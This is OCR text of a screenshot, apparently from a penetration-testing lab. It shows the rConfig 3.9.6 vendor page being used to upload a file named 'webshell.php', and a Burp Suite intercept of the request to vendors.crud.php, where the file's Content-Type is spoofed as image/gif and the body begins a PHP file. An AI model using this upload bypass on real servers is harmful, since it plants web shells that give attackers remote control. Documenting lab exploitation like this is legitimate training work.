 rConfig - Configuration M
https://10.129.201.101/vendors.php
Burp
9
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
rConfig - Configuration Management
Home Devices Scheduled Tasks Configuration Tools Com
.129.201.101
Devices Connection Templates Custom Properties Categories Commands Ve
Devices > Vendors
Update Vendor details on this page
Vendor Management
Add Vendor Edit Vendor Remove Vendor
* Vendor Name:
Juniper
Vendor Logo:
Browse... webshell.php
Save Close
1 All Page: 1 Items per page: 10
Vendor Logo Vendor Name
Cisco
NetVen
1 All
Page: 1 of 1
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://10.129.201.101:443
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /lib/crud/vendors.crud.php HTTP/1.1
2 Host: 10.129.201.101
3 Cookie: PHPSESSID=ed4f740cc61933199b96c1a58611af3e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------223138232233725304017814985​45
9 Content-Length: 7784
10 Origin: https://10.129.201.101
11 Dnt: 1
12 Referer: https://10.129.201.101/vendors.php
13 Upgrade-Insecure-Requests: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 -----------------------------22313823223372530401781498545
19 Content-Disposition: form-data; name="vendorName"
20
21 Juniper
22 -----------------------------22313823223372530401781498545
23 Content-Disposition: form-data; name="vendorLogo"; filename="webshell.php"
24 Content-Type:image/gif
25
26 #<?php
27 /*******************************************************************************
? Search... 0 matches
rConfig.com | Online Blog | Help Files | License Information | Online Support |
rConfig Version 3.9.6 © rConfig 2015 - 2022
10.129.201.101